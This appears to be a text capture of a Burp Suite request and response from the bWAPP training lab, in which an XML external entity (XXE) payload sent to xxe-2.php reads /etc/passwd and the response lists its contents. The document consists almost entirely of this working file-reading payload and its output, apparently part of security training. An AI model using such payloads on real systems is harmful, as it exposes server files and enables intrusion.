 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.0.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 166
9 Origin: http://192.168.0.146
10 Connection: close
11 Referer: http://192.168.0.146/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=7325a03a166889302acfa1e28
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE root [
16 <!ENTITY XXE SYSTEM "file:///etc/passwd">
17 ]>
18 <reset>
19 <login>
&XXE;
</login>
20 <secret>
1
</secret>
21 </resetS>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
29 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
30 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
31 dhcp:x:101:102::/nonexistent:/bin/false
32 syslog:x:102:103::/home/syslog:/bin/false
33 klog:x:103:104::/home/klog:/bin/false
34 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi
36 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
37 pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/fals